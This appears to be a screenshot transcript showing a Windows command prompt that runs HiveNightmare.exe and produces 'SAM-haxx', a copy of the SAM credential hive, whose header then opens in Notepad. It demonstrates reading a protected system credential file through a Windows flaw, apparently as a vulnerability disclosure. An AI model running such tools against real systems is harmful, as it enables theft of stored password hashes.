 cmd
Microsoft Windows [Version 10.0.19043.1110]
(c) Microsoft Corporation. All rights reserved.
C:\WINDOWS\system32>cd %appdata%
C:\Users\bojo\AppData\Roaming>C:\Users\bojo\Downloads\HiveNightmare.exe
C:\Users\bojo\AppData\Roaming>dir SAM-haxx
Volume in drive C has no label.
Volume Serial Number is
Directory of C:\Users\bojo\AppData\Roaming
20/07/2021  12:43           131,072 SAM-haxx
SAM-haxx - Notepad
File Edit Format View Help
regf ð \ S y s t e m R o o t \ S y s t e m 3 2 \ C o n f i g \ S A M